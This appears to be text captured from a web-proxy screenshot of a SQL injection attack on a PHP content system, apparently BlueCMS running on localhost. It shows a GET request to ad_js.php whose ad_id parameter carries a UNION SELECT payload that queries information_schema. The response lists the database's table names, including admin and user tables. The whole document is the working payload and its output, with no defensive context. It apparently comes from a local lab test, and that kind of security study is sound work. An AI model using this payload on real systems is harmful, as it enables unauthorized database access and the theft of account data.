 Request
Raw Params Headers Hex
GET
/ad_js.php?ad_id=0%20union%20select%200,0,0,0,0,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%
20table_schema=database()),0 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 02:27:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Content-Length: 401
Connection: close
Content-Type: text/html;charset=gb2312
<!--
document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_buy_record,blue_
card_order,blue_card_type,blue_category,blue_comment,blue_config,blue_flash_image,blue_guest_book,blue_ipbanned,blue_link,blue_model,blue_navigate,blue_pay,blu
e_post,blue_post_att,blue_post_pic,blue_service,blue_task,blue_user");
-->
? < + > Type a search term 0 matches
869 bytes | 1,086 millis